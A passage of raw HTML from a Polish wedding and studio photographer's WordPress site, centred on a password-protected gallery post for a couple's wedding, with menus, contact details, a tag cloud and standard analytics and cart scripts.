id="menu-item-36099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36099"><a title="Pakiet Ślubny Video" href="https://photofactory.pl/pakiet-slubny-video/">Pakiet Ślubny Video</a></li></ul></li><li id="menu-item-127303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127303"><a title="FILMOWANIE ŚLUBÓW" href="https://photofactory.pl/pakiet-slubny-video/">FILMOWANIE ŚLUBÓW</a></li><li id="menu-item-77053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77053 dropdown"><a title="STUDIO" href="/studio-fotograficzne-szczecin">STUDIO </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span><ul role="menu" class=" dropdown-menu"><li id="menu-item-126296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126296"><a title="Oferta" href="/studio-fotograficzne-szczecin/">Oferta</a></li><li id="menu-item-126253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126253"><a title="Sesja Biznesowa" href="https://photofactory.pl/sesja-biznesowa-wizerunkowa-szczecin/">Sesja Biznesowa</a></li><li id="menu-item-77341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77341"><a title="Sesje Ciążowe" href="https://photofactory.pl/fotograf-slubny-szczecin-3/sesja-ciazowa-szczecin/">Sesje Ciążowe</a></li><li id="menu-item-127715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127715"><a title="Sesja Kobieca Szczecin" href="https://photofactory.pl/sesja-kobieca-szczecin/">Sesja Kobieca Szczecin</a></li><li id="menu-item-126291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126291"><a title="Sesja roczkowa" href="https://photofactory.pl/sesja-roczkowa-studio-szczecin/">Sesja roczkowa</a></li><li id="menu-item-79713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79713"><a title="Sesja na Dzień Mamy" href="https://photofactory.pl/dzien-mamy/">Sesja na Dzień Mamy</a></li><li id="menu-item-27970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27970"><a title="Świąteczne Sesje" href="https://photofactory.pl/swiateczne-sesje-zdjeciowe-szczecin/">Świąteczne Sesje</a></li><li id="menu-item-22793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22793"><a title="Wieczór Panieński" href="https://photofactory.pl/wieczor-panienski-fotograf-szczecin/">Wieczór Panieński</a></li><li id="menu-item-127714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127714"><a title="Wynajem Studia Fotograficznego w Szczecinie" href="https://photofactory.pl/wynajem-studia-fotograficznego-w-szczecinie/">Wynajem Studia Fotograficznego w Szczecinie</a></li><li id="menu-item-127716" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-127716"><a title="Voucher na sesje w studiu" href="https://photofactory.pl/produkt/zaproszenie-voucher-na-sesje-studiu-lub-plenerze/">Voucher na sesje w studiu</a></li></ul></li><li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-928 dropdown"><a title="KONTAKT" href="https://photofactory.pl/kontakt-fotograf-slubny/">KONTAKT </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span><ul role="menu" class=" dropdown-menu"><li id="menu-item-123033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123033"><a title="O Nas" href="https://photofactory.pl/o-nas/">O Nas</a></li><li id="menu-item-19164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19164"><a title="Polityka Prywatności" href="https://photofactory.pl/kontakt-fotograf-slubny/polityka-prywatnosci/">Polityka Prywatności</a></li></ul></li><li id="menu-item-126002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126002 dropdown"><a title="SKLEP" href="/sklep">SKLEP </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span><ul role="menu" class=" dropdown-menu"><li id="menu-item-49940" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49940"><a title="Voucher na sesje" href="https://photofactory.pl/produkt/zaproszenie-voucher-na-sesje-studiu-lub-plenerze/">Voucher na sesje</a></li></ul></li><li class="menu-item xoo-wsc-menu-item"><div class="xoo-wsc-sc-cont"><div class="xoo-wsc-cart-trigger"><div class="xoo-wsc-sc-bkcont">
<span class="xoo-wsc-sc-bki xoo-wsc-icon-basket1"></span>
<span class="xoo-wsc-sc-count">0</span></div></div></div></li></ul></div></div></div></div></div></nav></div>
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K6FB4ZF')</script> </header><div id="content" class="main-container"><div class="header-callout"></div><section class="content-area  pt0 "><div id="main" class="container" role="main">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6FB4ZF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="row"><div id="primary" class="col-md-12 mb-xs-24 full-width"><article id="post-45545" class="post-content post-grid-wide post-45545 post type-post status-publish format-standard post-password-required hentry category-galeria category-strefa-klienta tag-fotograf tag-fotograf-slubny tag-fotograf-slubny-szczecin tag-fotograf-szczecin tag-fotograf-zachodniopomorskie tag-fotografia-okolicznosciowa tag-fotografia-slubna tag-fotografia-szczecin"><header class="entry-header nolist">
<a href="https://photofactory.pl/slub-justyna-i-patryk/">
<img fetchpriority="high" width="1110" height="530" src="https://photofactory.pl/wp-content/uploads/2020/11/Ślub-Justyna-i-Patryk-282-1110x530.jpg" class="attachment-shapely-full size-shapely-full wp-post-image" alt="Ślub Justyna i Patryk - Fotograf na Twoje Wesele" srcset="https://photofactory.pl/wp-content/uploads/2020/11/Ślub-Justyna-i-Patryk-282-1110x530.jpg 1110w, https://photofactory.pl/wp-content/uploads/2020/11/Ślub-Justyna-i-Patryk-282-730x350.jpg 730w" sizes="(max-width: 1110px) 100vw, 1110px" />		</a></header><div class="entry-content"><div class="entry-meta"></div><div class="shapely-content "><form class="protected-post-form" action="https://photofactory.pl/wp-login.php?action=postpass" method="post"><div class="row"><div class="col-lg-10"><p>Ten wpis jest zabezpieczony hasłem. Aby go zobaczyć proszę podaj poniżej swoje hasło:</p><p>        <label for="pwbox-45545">Hasło: </label></p><div class="input-group">
<input class="form-control" value="" name="post_password" id="pwbox-45545" type="password"><br />
<span class="input-group-btn"><button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Wyślij">Wyślij</button><br />
</span></div></p></div></p></div></form></div></div><div class="shapely-next-prev row"><div class="col-md-6 text-left"><div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://photofactory.pl/wieczor-panienski-agnieszki-2/" rel="prev">Wieczór Panieński Agnieszki</a></div></div><div class="col-md-6 text-right"><div class="wrapper"><a href="https://photofactory.pl/slub-dagmara-i-kamil/" rel="next">Ślub Dagmara i Kamil</a> <span class="fa fa-angle-right"></span></div></div></div></article></div></div></div></section><div class="footer-callout"></div>
<span id="lazyload"><footer id="colophon  " class="site-footer footer bg-dark" role="contentinfo"><div class="container footer-inner"><div class="row"><div class="footer-widget-area"><div class="col-md-4 col-sm-4 footer-widget" role="complementary"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Fotograf Szczecin</h2><div class="textwidget custom-html-widget"><style>h5 {
 margin: -10px 0 -10px 0;
    
}
	.dddd {
	text-transform: initial;
    font-size: 14px;
    color: #8c979e;
    font-weight: 400;
    opacity: 1;
	}</style><div><b><h6>PhotoFactory.pl - Daniel Pastuszak</h6></b><p class="dddd">e-mail:
<a href="mailto:studio@photofactory.pl"><b>studio@photofactory.pl</b></a></p><p class="dddd">tel. 880 123 200</p></div></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr><center><h3><b>Fotograf Ślubny</b> <br>Szczecin i okolice</h3><hr></center> <a href="/studio" ><center>Studio Fotograficzne Szczecin<br></center></a><br><hr></div></div><div id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Zasięg działalności:</h2></div><div id="block-4" class="widget widget_block widget_text"><p>Gryfino, Golczewo, Goleniów, Białogard, Gryfice Poznań, Chociwel, Dębno, Kalisz Pomorski, Kołobrzeg, Myślibórz, Stargard, Lipiany, Resko, Złocieniec, Złotów, Koszalin, Kamień Pomorski, Nowogard, Świnoujście, Piła, Gorzów Wielkopolski, Gniezno, Chojna, Koło, Kostrzyn Nad Odrą, Świdwin, Świebodzin, Choszczno, Wałcz, Trzebiatów, Wolin, Zielona Góra, Police</p></div></div><div class="col-md-4 col-sm-4 footer-widget" role="complementary"><div id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Sklep Internetowy</h2><div class="menu-sklep-internetowy-container"><ul id="menu-sklep-internetowy" class="menu"><li id="menu-item-35308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35308"><a href="https://photofactory.pl/dostawa-i-platnosc/">Dostawa i Płatność</a></li><li id="menu-item-35309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35309"><a href="https://photofactory.pl/regulamin-sklepu-internetowego/">Regulamin sklepu internetowego</a></li><li id="menu-item-35310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35310"><a href="https://photofactory.pl/koszyk/">Koszyk</a></li><li id="menu-item-35311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35311"><a href="https://photofactory.pl/moje-konto/">Moje konto</a><ul class="sub-menu"><li id="menu-item-36100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36100"><a href="https://photofactory.pl/moje-konto/orders/">Zamówienia</a></li><li id="menu-item-36101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36101"><a href="https://photofactory.pl/moje-konto/downloads/">Pliki do pobrania</a></li><li id="menu-item-36102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36102"><a href="https://photofactory.pl/moje-konto/edit-address/">Adresy</a></li><li id="menu-item-36103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36103"><a href="https://photofactory.pl/moje-konto/edit-account/">Szczegóły konta</a></li></ul></li><li id="menu-item-35312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35312"><a href="https://photofactory.pl/kontakt-fotograf-slubny/">KONTAKT</a></li></ul></div></div></div><div class="col-md-4 col-sm-4 footer-widget" role="complementary"><div id="block-26" class="widget widget_block"><h6 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-84db40741e80e6ef1434b0d67ef06970" style="font-size:24px">Blog Ślubno - Fotograficzny</h6></div><div id="block-27" class="widget widget_block widget_text"><p></p></div><div id="block-25" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://photofactory.pl/jak-przygotowac-sie-do-sesji-slubnej-porady-dla-nowozencow/">Jak przygotować się do sesji ślubnej: porady dla nowożeńców</a></li></ul></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tagi</h2><div class="tagcloud"><a href="https://photofactory.pl/tag/baby-shower/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 9.5849056603774pt;" aria-label="baby shower (2 elementy)">baby shower</a>
<a href="https://photofactory.pl/tag/chrzest/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 12.22641509434pt;" aria-label="chrzest (5 elementów)">chrzest</a>
<a href="https://photofactory.pl/tag/foto/" class="tag-cloud-link tag-link-155 tag-link-position-3" style="font-size: 8pt;" aria-label="foto (1 element)">foto</a>
<a href="https://photofactory.pl/tag/fotograf/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 18.918238993711pt;" aria-label="fotograf (34 elementy)">fotograf</a>
<a href="https://photofactory.pl/tag/fotograf-gryfice/" class="tag-cloud-link tag-link-157 tag-link-position-5" style="font-size: 8pt;" aria-label="fotograf gryfice (1 element)">fotograf gryfice</a>
<a href="https://photofactory.pl/tag/fotografia/" class="tag-cloud-link tag-link-35 tag-link-position-6" style="font-size: 9.5849056603774pt;" aria-label="fotografia (2 elementy)">fotografia</a>
<a href="https://photofactory.pl/tag/fotografia-okolicznosciowa/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 20.415094339623pt;" aria-label="fotografia okolicznosciowa (50 elementów)">fotografia okolicznosciowa</a>
<a href="https://photofactory.pl/tag/fotografia-okolicznosciowa-2/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.5849056603774pt;" aria-label="fotografia okolicznościowa (2 elementy)">fotografia okolicznościowa</a>
<a href="https://photofactory.pl/tag/fotografia-studyjna/" class="tag-cloud-link tag-link-23 tag-link-position-9" style="font-size: 9.5849056603774pt;" aria-label="fotografia studyjna (2 elementy)">fotografia studyjna</a>
<a href="https://photofactory.pl/tag/fotografia-szczecin/" class="tag-cloud-link tag-link-30 tag-link-position-10" style="font-size: 19.446540880503pt;" aria-label="fotografia Szczecin (39 elementów)">fotografia Szczecin</a>
<a href="https://photofactory.pl/tag/fotografia-slubna/" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 18.125786163522pt;" aria-label="fotografia ślubna (27 elementów)">fotografia ślubna</a>
<a href="https://photofactory.pl/tag/fotograf-na-chrzest/" class="tag-cloud-link tag-link-143 tag-link-position-12" style="font-size: 9.5849056603774pt;" aria-label="fotograf na chrzest (2 elementy)">fotograf na chrzest</a>
<a href="https://photofactory.pl/tag/fotograf-na-komunie/" class="tag-cloud-link tag-link-1213 tag-link-position-13" style="font-size: 8pt;" aria-label="fotograf na komunię (1 element)">fotograf na komunię</a>
<a href="https://photofactory.pl/tag/fotograf-na-wieczor-panienski/" class="tag-cloud-link tag-link-142 tag-link-position-14" style="font-size: 12.842767295597pt;" aria-label="fotograf na wieczór panieński (6 elementów)">fotograf na wieczór panieński</a>
<a href="https://photofactory.pl/tag/fotograf-szczecin/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 22pt;" aria-label="fotograf Szczecin (76 elementów)">fotograf Szczecin</a>
<a href="https://photofactory.pl/tag/fotograf-zachodniopomorskie/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 13.723270440252pt;" aria-label="Fotograf zachodniopomorskie (8 elementów)">Fotograf zachodniopomorskie</a>
<a href="https://photofactory.pl/tag/fotograf-slubny/" class="tag-cloud-link tag-link-34 tag-link-position-17" style="font-size: 16.452830188679pt;" aria-label="fotograf ślubny (17 elementów)">fotograf ślubny</a>
<a href="https://photofactory.pl/tag/fotograf-slubny-gryfice/" class="tag-cloud-link tag-link-159 tag-link-position-18" style="font-size: 8pt;" aria-label="fotograf ślubny gryfice (1 element)">fotograf ślubny gryfice</a>
<a href="https://photofactory.pl/tag/fotograf-slubny-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 13.283018867925pt;" aria-label="fotograf ślubny szczecin (7 elementów)">fotograf ślubny szczecin</a>
<a href="https://photofactory.pl/tag/gryfice/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 9.5849056603774pt;" aria-label="Gryfice (2 elementy)">Gryfice</a>
<a href="https://photofactory.pl/tag/komunia-swieta/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 11.522012578616pt;" aria-label="komunia Święta (4 elementy)">komunia Święta</a>
<a href="https://photofactory.pl/tag/lipiany/" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 8pt;" aria-label="Lipiany (1 element)">Lipiany</a>
<a href="https://photofactory.pl/tag/photofactory/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 11.522012578616pt;" aria-label="photofactory (4 elementy)">photofactory</a>
<a href="https://photofactory.pl/tag/reportaz-slubny/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 10.641509433962pt;" aria-label="reportaż ślubny (3 elementy)">reportaż ślubny</a>
<a href="https://photofactory.pl/tag/sesja/" class="tag-cloud-link tag-link-6 tag-link-position-25" style="font-size: 11.522012578616pt;" aria-label="Sesja (4 elementy)">Sesja</a>
<a href="https://photofactory.pl/tag/sesja-nad-morzem/" class="tag-cloud-link tag-link-168 tag-link-position-26" style="font-size: 8pt;" aria-label="sesja nad morzem (1 element)">sesja nad morzem</a>
<a href="https://photofactory.pl/tag/sesja-plenerowa/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 11.522012578616pt;" aria-label="sesja plenerowa (4 elementy)">sesja plenerowa</a>
<a href="https://photofactory.pl/tag/sesja-rodzinna/" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 10.641509433962pt;" aria-label="sesja rodzinna (3 elementy)">sesja rodzinna</a>
<a href="https://photofactory.pl/tag/sesja-studyjna/" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 9.5849056603774pt;" aria-label="sesja studyjna (2 elementy)">sesja studyjna</a>
<a href="https://photofactory.pl/tag/sesja-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 12.22641509434pt;" aria-label="sesja szczecin (5 elementów)">sesja szczecin</a>
<a href="https://photofactory.pl/tag/sesja-w-studio/" class="tag-cloud-link tag-link-1233 tag-link-position-31" style="font-size: 8pt;" aria-label="sesja w studio (1 element)">sesja w studio</a>
<a href="https://photofactory.pl/tag/sesja-zdjeciowa/" class="tag-cloud-link tag-link-7 tag-link-position-32" style="font-size: 15.924528301887pt;" aria-label="Sesja zdjęciowa (15 elementów)">Sesja zdjęciowa</a>
<a href="https://photofactory.pl/tag/sesja-swiateczna/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 12.22641509434pt;" aria-label="sesja świąteczna (5 elementów)">sesja świąteczna</a>
<a href="https://photofactory.pl/tag/studio-fotograficzne/" class="tag-cloud-link tag-link-114 tag-link-position-34" style="font-size: 8pt;" aria-label="studio fotograficzne (1 element)">studio fotograficzne</a>
<a href="https://photofactory.pl/tag/studio-fotograficzne-szczecin/" class="tag-cloud-link tag-link-113 tag-link-position-35" style="font-size: 11.522012578616pt;" aria-label="studio fotograficzne szczecin (4 elementy)">studio fotograficzne szczecin</a>
<a href="https://photofactory.pl/tag/studio-szczecin/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 14.163522012579pt;" aria-label="studio szczecin (9 elementów)">studio szczecin</a>
<a href="https://photofactory.pl/tag/studio-szczeicn/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="studio szczeicn (1 element)">studio szczeicn</a>
<a href="https://photofactory.pl/tag/szczecin/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="szczecin (22 elementy)">szczecin</a>
<a href="https://photofactory.pl/tag/wieczor-panienski/" class="tag-cloud-link tag-link-31 tag-link-position-39" style="font-size: 14.867924528302pt;" aria-label="wieczór panieński (11 elementów)">wieczór panieński</a>
<a href="https://photofactory.pl/tag/wieczor-panienski-szczecin/" class="tag-cloud-link tag-link-145 tag-link-position-40" style="font-size: 10.641509433962pt;" aria-label="wieczór panieński Szczecin (3 elementy)">wieczór panieński Szczecin</a>
<a href="https://photofactory.pl/tag/zdjecia-dzieci/" class="tag-cloud-link tag-link-9 tag-link-position-41" style="font-size: 9.5849056603774pt;" aria-label="zdjęcia dzieci (2 elementy)">zdjęcia dzieci</a>
<a href="https://photofactory.pl/tag/zdjecia-studyjne/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 8pt;" aria-label="Zdjęcia studyjne (1 element)">Zdjęcia studyjne</a>
<a href="https://photofactory.pl/tag/slub/" class="tag-cloud-link tag-link-11 tag-link-position-43" style="font-size: 14.867924528302pt;" aria-label="Ślub (11 elementów)">Ślub</a>
<a href="https://photofactory.pl/tag/slub-szczecin/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 11.522012578616pt;" aria-label="Ślub Szczecin (4 elementy)">Ślub Szczecin</a>
<a href="https://photofactory.pl/tag/slub-gryfice/" class="tag-cloud-link tag-link-158 tag-link-position-45" style="font-size: 8pt;" aria-label="ślub gryfice (1 element)">ślub gryfice</a></div></div></div></div></div><div class="row"><div class="site-info col-sm-6"><div class="copyright-text"></div><div class="footer-credits">
Motyw od <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> wspierany przez <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a></div></div><div class="col-sm-6 text-right"></div></div></div><a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a></footer></span></div></div> <script type="litespeed/javascript">jQuery(document).ready(function($){if($(window).width()>=767){$('.navbar-nav > li.menu-item > a').click(function(){window.location=$(this).attr('href')})}})</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shapely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="xoo-wsc-markup-notices"></div><div class="xoo-wsc-markup"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-basket"><span class="xoo-wsc-items-count">0</span><span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span></div><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>
<span class="xoo-wsch-text">Twój koszyk</span>
<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Twój koszyk jest pusty</span><a class="xoo-wsc-btn" href="https://photofactory.pl/sklep/">Wróć do sklepu</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-buttons-cont"><a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Kontynuuj zakupy</a></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>
<span class="xoo-wsc-opac"></span></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-elements-84db40741e80e6ef1434b0d67ef06970 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}</style> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/photofactory.pl\/wp-admin\/admin-ajax.php","nonce":"3610184575","hideEffect":"slide","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!0,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script id="eae-main-js-extra" type="litespeed/javascript">var eae={"ajaxurl":"https:\/\/photofactory.pl\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9waG90b2ZhY3RvcnkucGwvc2x1Yi1qdXN0eW5hLWktcGF0cnlrLw==","nonce":"61909d318b","plugin_url":"https:\/\/photofactory.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};var eae_editor={"plugin_url":"https:\/\/photofactory.pl\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"}</script> <script type="litespeed/javascript" data-src="https://photofactory.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js"></script> <script id="wpfront-scroll-top-js-extra" type="litespeed/javascript">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:80px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/photofactory.pl\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":!1,"button_fade_duration":200,"auto_hide":!1,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}}</script> <script id="shapely-scripts-js-extra" type="litespeed/javascript">var ShapelyAdminObject={"sticky_header":"1"}</script> <script type="text/javascript" src="https://photofactory.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/photofactory.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="xoo-wsc-main-js-js-extra" type="litespeed/javascript">var xoo_wsc_params={"adminurl":"https:\/\/photofactory.pl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"hide_empty","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}}</script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/photofactory.pl\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoyNzoiMSw1LDQwLDM0LDQ1LDIxLDM4LDIwLDE0LDMwIjtzOjEwOiJjb250ZW50X2lkIjtpOjQ1NTQ1O3M6NjoiYXV0aG9yIjtzOjU6ImFkbWluIjt9.116270cd4d7c6861aa0a893ecf70040d"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.2.13/wp-slimstat.min.js" id="wp_slimstat-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(140,140,140,0.85);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" 